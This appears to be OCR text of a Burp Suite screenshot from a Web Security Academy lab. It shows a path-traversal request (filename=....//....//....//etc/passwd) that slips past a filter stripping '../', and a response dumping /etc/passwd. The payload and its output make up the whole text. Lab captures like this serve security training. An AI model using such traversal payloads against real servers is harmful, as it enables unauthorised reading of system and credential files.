 Send Cancel < > Target: https://0ae9008f03158311864eb31000cc0049.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /image?filename=....//....//....//etc/passwd
HTTP/2
2 Host:
0ae9008f03158311864eb31000cc0049.web-security-academ
y.net
3 Cookie: session=x5SMC1hq37JjwIb7XlvTKxIgQrEH6vF3
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
Search 0 highlights
Inspector